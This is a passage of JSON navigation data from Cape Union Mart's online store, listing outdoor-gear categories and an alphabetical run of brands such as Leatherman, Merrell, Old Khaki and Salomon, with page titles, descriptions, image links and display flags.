Games","onlineSubCategoriesCount":0,"parentCategoryId":"gear-tech","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-watersports-games","name":"Watersports & Games"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Travel, Camp & Hike","id":"gear-tech","name":"Travel, Camp & Hike","onlineSubCategoriesCount":6,"parentCategoryId":"root","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fgear-tech-new","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false,"c_navigation_description":{"id":"navigation-content-gear-tech","desktopImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-CUM-Library\u002Fdefault\u002Fdwa25b9d74\u002Fnavigation\u002FQ4_TCH_Nav_Desktop.jpg","mobileImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-CUM-Library\u002Fdefault\u002Fdw9cb9acd0\u002Fnavigation\u002FQ4_TCH_Nav_Mobile.jpg","link":"\u002Fc\u002Fgear-tech-bags-packs-luggage\u002F","target":"_self"}},{"categories":[{"description":"Codes Living","id":"brands-codesliving","name":"Codes Living","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-codesliving","name":"Codes Living"}]},{"description":"Go That Way","id":"brands-go-that-way","name":"Go That Way","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-go-that-way","name":"Go That Way"}]},{"description":"Kaliber","id":"brands-kaliber","image":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fdefault\u002Fdwccc60866\u002Fbrands\u002Fkaliber.png","name":"Kaliber","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Kaliber products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"kaliber","pageTitle":"Kaliber - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-kaliber","name":"Kaliber"}],"c_categoryImageForMobileMenu":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fdefault\u002Fdwccc60866\u002Fbrands\u002Fkaliber.png","c_categoryMenuHighlightImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fdefault\u002Fdwccc60866\u002Fbrands\u002Fkaliber.png","c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":true,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Kalyan","id":"brands-kalyan","name":"Kalyan","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-kalyan","name":"Kalyan"}]},{"description":"KEEN","id":"brands-keen","name":"KEEN","onlineSubCategoriesCount":0,"pageDescription":"Go outside and Play with Keen Shoes. Shop for official Keen Footwear at Cape Union Mart. Buy online and get free delivery on orders over R500.","pageKeywords":"keen","pageTitle":"Buy Keen Footwear Online - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-keen","name":"KEEN"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Kershaw","id":"brands-kershaw","name":"Kershaw","onlineSubCategoriesCount":0,"pageDescription":"Made from advanced materials with award-winning technologies, Kershaw provides consumers with quality blades that can be used for any of your cutting needs.","pageKeywords":"kershaw","pageTitle":"Kershaw - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-kershaw","name":"Kershaw"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Lansky","id":"brands-lansky","name":"Lansky","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-lansky","name":"Lansky"}]},{"description":"Leatherman","id":"brands-leatherman","image":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fen_ZA\u002Fv1768522634557\u002Fmenu-images\u002Fmenu-leatherman.jpg","name":"Leatherman","onlineSubCategoriesCount":0,"pageDescription":"Leatherman is one of the world's most recognised multi-tool and knife manufacturers. Order the ultimate multitool online at great prices. Free delivery on orders over R500!","pageKeywords":"leatherman","pageTitle":"Leatherman Knives and Multi-Tools For Sale Online - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-leatherman","name":"Leatherman"}],"c_categoryImageForMobileMenu":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fdefault\u002Fdw426a8a2a\u002Fbrands\u002Fleatherman.png","c_categoryMenuHighlightImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fdefault\u002Fdw426a8a2a\u002Fbrands\u002Fleatherman.png","c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":true,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Led Lenser","id":"brands-ledlenser","name":"Led Lenser","onlineSubCategoriesCount":0,"pageDescription":"LED Lenser is a world leader in LED light technology. Order LED Lenser torches, flashlights and headlamps from Cape Union Mart online today! Free delivery on orders over R500!","pageKeywords":"led lenser","pageTitle":"LED Lenser Torch and Flashlights For Sale Online - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-ledlenser","name":"Led Lenser"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Leica","id":"brands-leica","name":"Leica","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-leica","name":"Leica"}]},{"description":"Leisure Quip","id":"brands-leisurequip","name":"Leisure Quip","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-leisurequip","name":"Leisure Quip"}]},{"description":"LifeTrek","id":"brands-lifetrek","name":"LifeTrek","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-lifetrek","name":"LifeTrek"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Liquid Bullet","id":"brands-liquidbullet","name":"Liquid Bullet","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-liquidbullet","name":"Liquid Bullet"}]},{"description":"LK's","id":"brands-lk's","name":"LK's","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of LK's products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"LK's","pageTitle":"LK's - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-lk's","name":"LK's"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Malkin","id":"brands-malkin","name":"Malkin","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Malkin products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"malkin","pageTitle":"Malkin - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-malkin","name":"Malkin"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Meaco","id":"brands-meaco","name":"Meaco","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-meaco","name":"Meaco"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Merrell","id":"brands-merrell","name":"Merrell","onlineSubCategoriesCount":0,"pageDescription":"Cape Union Mart is a proud stockist of Merrell footwear. Merrell offer some of the best outdoor and leisure footwear available. Order a pair today!","pageKeywords":"merrell","pageTitle":"Merrell Shoes, Boots and Footwear - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-merrell","name":"Merrell"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Midland","id":"brands-midland","name":"Midland","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Midland products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"midland","pageTitle":"Midland - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-midland","name":"Midland"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Mill","id":"brands-mill","name":"Mill","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-mill","name":"Mill"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"MiniMeis","id":"brands-minimeis","name":"MiniMeis","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-minimeis","name":"MiniMeis"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Nalgene","id":"brands-nalgene","name":"Nalgene","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-nalgene","name":"Nalgene"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Nebo","id":"brands-nebo","name":"Nebo","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Nebo products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"nebo","pageTitle":"Nebo - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-nebo","name":"Nebo"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"New Balance","id":"brands-newbalance","image":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fdefault\u002Fdw7d7a543f\u002Fmenu-images\u002FNew_Balance.png","name":"New Balance","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of New Balance products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"new balance","pageTitle":"New Balance - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-newbalance","name":"New Balance"}],"c_categoryImageForMobileMenu":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fen_ZA\u002Fv1768522634557\u002Fbrands\u002FNew Balance.png","c_categoryMenuHighlightImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fen_ZA\u002Fv1768522634557\u002Fbrands\u002FNew Balance.png","c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_kioskTileImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fdefault\u002Fdwc7256dd8\u002Fkiosk-images\u002FNew Balance.png","c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Nikon","id":"brands-nikon","name":"Nikon","onlineSubCategoriesCount":0,"pageDescription":"Cape Union Mart stocks a wide range of Nikon optics, including binoculars and scopes. Order a pair of Nikon binoculars online today!","pageKeywords":"nikon","pageTitle":"Buy Nikon Binoculars Online - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-nikon","name":"Nikon"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"N-Rit","id":"brands-nrit","name":"N-Rit","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of N-Rite products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"n-rite","pageTitle":"N-Rite - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-nrit","name":"N-Rit"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Accessories","id":"brands-oldkhakhi-accessories","name":"Accessories","onlineSubCategoriesCount":0,"parentCategoryId":"brands-oldkhaki","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-oldkhaki","name":"Old Khaki"},{"id":"brands-oldkhakhi-accessories","name":"Accessories"}]},{"description":"Clothing","id":"brands-oldkhakhi-clothing","name":"Clothing","onlineSubCategoriesCount":0,"parentCategoryId":"brands-oldkhaki","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-oldkhaki","name":"Old Khaki"},{"id":"brands-oldkhakhi-clothing","name":"Clothing"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_sizeChartID":"size-chart-oldkhaki","c_turntoEnableCCPinboardTeaser":false},{"description":"Footwear","id":"brands-oldkhakhi-footwear","name":"Footwear","onlineSubCategoriesCount":0,"parentCategoryId":"brands-oldkhaki","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-oldkhaki","name":"Old Khaki"},{"id":"brands-oldkhakhi-footwear","name":"Footwear"}]}],"description":"Old Khaki","id":"brands-oldkhaki","image":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fdefault\u002Fdwe41b3b4c\u002Fmenu-images\u002FOld_Khaki.png","name":"Old Khaki","onlineSubCategoriesCount":3,"pageDescription":"Explore the great outdoors with the wide selection of Old Khaki products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"old khaki","pageTitle":"Old Khaki - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-oldkhaki","name":"Old Khaki"}],"c_catBannerID":"category-content-brands-oldkhaki","c_categoryImageForMobileMenu":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fen_ZA\u002Fv1768522634557\u002Fbrands\u002FOld Khaki.png","c_categoryMenuHighlightImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fen_ZA\u002Fv1768522634557\u002Fbrands\u002FOld Khaki.png","c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"ON","id":"brands-on","name":"ON","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-on","name":"ON"}]},{"description":"Opinel","id":"brands-opinel","name":"Opinel","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Opinel products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"opinel","pageTitle":"Opinel - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-opinel","name":"Opinel"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Orico","id":"brands-orico","name":"Orico","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-orico","name":"Orico"}]},{"description":"Outdoor Elements","id":"brands-outdoorelements","name":"Outdoor Elements","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-outdoorelements","name":"Outdoor Elements"}]},{"description":"PanzerGlass","id":"brands-panzerglass","name":"PanzerGlass","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-panzerglass","name":"PanzerGlass"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Pop Socket","id":"brands-popsocket","name":"Pop Socket","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Pop Socket products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"pop socket","pageTitle":"Pop Socket - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-popsocket","name":"Pop Socket"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Queasy Squeezies","id":"brands-queasysqueezies","name":"Queasy Squeezies","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-queasysqueezies","name":"Queasy Squeezies"}]},{"categories":[{"description":"Clothing","id":"brands-rareearth-clothing","name":"Clothing","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Rare Earth clothing available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"rare earth clothing","pageTitle":"Rare Earth Clothing - Cape Union Mart","parentCategoryId":"brands-rareearth","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-rareearth","name":"Rare Earth"},{"id":"brands-rareearth-clothing","name":"Clothing"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Footwear","id":"brands-rareearth-footwear","name":"Footwear","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Rare Earth footwear available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"rare earth footwear","pageTitle":"Rare Earth Footwear - Cape Union Mart","parentCategoryId":"brands-rareearth","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-rareearth","name":"Rare Earth"},{"id":"brands-rareearth-footwear","name":"Footwear"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Accessories","id":"brands-rareearth-accessories","name":"Accessories","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Rare Earth accessories. Shop in-store or online with many ways to pay!","pageKeywords":"rare earth accessories","pageTitle":"Rare Earth Accessories - Cape Union Mart","parentCategoryId":"brands-rareearth","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-rareearth","name":"Rare Earth"},{"id":"brands-rareearth-accessories","name":"Accessories"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false}],"description":"Rare Earth","id":"brands-rareearth","name":"Rare Earth","onlineSubCategoriesCount":3,"pageDescription":"Explore the great outdoors with the wide selection of Rare Earth products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"rare earth","pageTitle":"Rare Earth - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-rareearth","name":"Rare Earth"}],"c_catBannerID":"category-content-brands-rareearth","c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Red-E","id":"brands-rede","name":"Red-E","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Red-E products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"red-e","pageTitle":"Red-E - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-rede","name":"Red-E"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Sabre","id":"brands-sabre","name":"Sabre","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-sabre","name":"Sabre"}]},{"description":"Salomon","id":"brands-salomon","image":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fdefault\u002Fdw2fe178a6\u002Fmenu-images\u002FSalomon.png","name":"Salomon","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Salomon products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"salomon","pageTitle":"Salomon - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-salomon","name":"Salomon"}],"c_categoryImageForMobileMenu":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fen_ZA\u002Fv1768522634557\u002Fbrands\u002FSalomon.png","c_categoryMenuHighlightImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fen_ZA\u002Fv1768522634557\u002Fbrands\u002FSalomon.png","c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_kioskTileImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fdefault\u002Fdw38c6becc\u002Fkiosk-images\u002FSalomon.png","c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":f